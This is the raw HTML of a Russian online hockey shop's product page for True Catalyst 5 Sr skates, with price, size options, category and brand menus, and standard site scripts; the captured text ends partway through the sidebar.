

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/konki-true-catalyst-5-sr-7
body_size: 14481
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Купить хоккейные коньки True Catalyst 5 Sr в магазине АРЕНА</title>
<meta name="description" content="Коньки True Catalyst 5 Sr">
<meta name="keywords" content="Коньки True Catalyst 5 Sr">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1944378306","name":"Коньки True Catalyst 5 Sr","price":32900,"brand":"True","category":"Коньки/Взрослые (Sr)"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'f91fbcc36658690c802b9a6948f1a723', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/hokkejnye-konki">Коньки</a>   /   Коньки True Catalyst 5 Sr</div>                <h1>Хоккейные коньки True Catalyst 5 Sr</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"1279197906":{"razmer_konkov":{"35340011":["1944378306"],"36511611":["1654629506"]},"razmernost_869":{"34940211":["1654629506","1944378306"]},"rossijskij_razmer_konkov":{"35199411":["1944378306"],"35199811":["1654629506"]},"originalnyj_razmer_konka":{"35188011":["1944378306"],"35188411":["1654629506"]},"polnota_konka":{"35192011":["1654629506","1944378306"]},"uroven":{"19994411":["1654629506","1944378306"]}}},
    'apiHash' : {"getPromoProducts":"5c6573f2f3b06c0db3a3b54c4c457789","cartAddItem":"6aa06339df2da5c6ede25cf7aff13350","getFolderCustomFields":"f91fbcc36658690c802b9a6948f1a723","getSearchMatches":"ea17069143d50c8c2d5ddc7af4c06930","getProductListItem":"75fce244a7567166e9988c47158d0bd4","cartRemoveItem":"e0a7abea2926e00f530e61036ad679f8","cartUpdate":"1bd16da307163c65d9dd579e79c5e91e","cartRemoveCoupon":"6e764b7a2deebc3ff50e614a20b3ba11","cartAddCoupon":"8c16a6cc4b931616d66383ae523bc674","deliveryCalc":"dab4d96f6e3cbe019384ae89d5f09832","printOrder":"cdc02fa7d32582693363cb14371a5416","cancelOrder":"d042f21f7596596feb3cea68726fad93","cancelOrderNotify":"ecf76ddbc305e687675992dbc00a563e","repeatOrder":"1370a4755e9500a641b77a6bcb9d8ebc","paymentMethods":"4c72c4f0ed72233261c4cb67284025c1","compare":"8f276471547b92d59d0ae4533b771dd4"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, '6aa06339df2da5c6ede25cf7aff13350', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1944378306">
    <input type="hidden" name="product_id" value="1279197906">
    <input type="hidden" name="meta" value='{&quot;razmer_konkov&quot;:&quot;35340011&quot;,&quot;razmernost_869&quot;:&quot;34940211&quot;,&quot;rossijskij_razmer_konkov&quot;:&quot;35199411&quot;,&quot;originalnyj_razmer_konka&quot;:&quot;35188011&quot;,&quot;polnota_konka&quot;:&quot;35192011&quot;,&quot;uroven&quot;:[&quot;19994411&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/konki_true_catalyst_5.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/RdID4hppLafdSvxyb1sWYQ/218r218/d/konki_true_catalyst_5.jpg" 
                alt="Коньки True Catalyst 5 Sr"></a>
                                        <div class="product-spec">Спецпредложение</div>        </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                            <div class="card-price-old"><span>40&nbsp;990 руб.</span></div>                <div class="card-price-current"><span>32&nbsp;900 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                <li>
                        <div class="card-option-title">Размер:</div>
                            <div class="card-option-param">
                                <select name="cf_razmer_konkov" class="shop2-cf select-type" onchange="shop2.product.reload(this,'product')">
                                                                            <option  value="35340011" data-name="razmer_konkov" data-value="35340011" data="1944378306" selected="selected">8.5 R</option>
                                                                            <option  value="36511611" data-name="razmer_konkov" data-value="36511611" data="1654629506" >9.5 D</option>
                                                                    </select>
                            </div>
                        </li>
                                                                                        									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Возраст:</div>
                            <div class="card-option-param">
                                Взрослые (SR)
                            </div>
                        </li>
                                                                                                                				
		                    				
		                    				
		                    									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Полупрофессиональный
                                                                                                                        </div>
                    </li>
                                                        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Добавить в корзину">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/hokkejnye-konki">Коньки</a>,             <a href="/internet-magazin/hokkejnye-konki-vzroslye-sr">Взрослые (Sr)</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
                    <li>
                <a href="#tabs-3">Модификации</a>
            </li>
        
                                                                                                                                                                                                                                                                                                                                                                            

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Возраст</th><td>Взрослые (SR)</td></tr><tr class="add"><th>Российский&nbsp;размер</th><td>42,5</td></tr><tr class="even"><th>Размер</th><td>8,5</td></tr><tr class="add"><th>Полнота</th><td>D или R (стандарт)</td></tr><tr class="even"><th>Профессионализм</th><td>Полупрофессиональный</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
                    <div class="desc-area" id="tabs-3">
                <div class="product-accessory"><div class="product-accessory-image"><a href="/d/konki_true_catalyst_5.jpg" class="highslide" onclick="return hs.expand(this)"><img src="/g/spacer.gif" height="70" width="70" style="background: url('/thumb/2/Kqdqq40xQVqHKESK6QcQUA/70r70/d/konki_true_catalyst_5.jpg') 50% 50% no-repeat;" alt="" border="0" /></a></div><div class="product-accessory-name"><a href="/konki-true-catalyst-5-sr-3">Коньки True Catalyst 5 Sr</a><div class="product-accessory-prise">32&nbsp;900 руб.</div></div><div class="product-clear"></div></div>
                <div class="product-clear"></div>
            </div>
          

                                                                                                                                                                             
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li class="sublevel opened"><a href="/internet-magazin/hokkejnye-konki" >Коньки</a><ul class="level-2"><li class="opened active"><a href="/internet-magazin/hokkejnye-konki-vzroslye-sr" >Взрослые (Sr)</a></li><li><a href="/internet-magazin/hokkejnyj-konki-yuniorskie-jr" >Юниорские (Jr)</a></li><li><a href="/internet-magazin/hokkejnye-konki-detskie-yth" >Детские (Yth)</a></li><li><a href="/internet-magazin/hokkejnye-vratarskie-konki" >Вратарские</a></li></ul></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
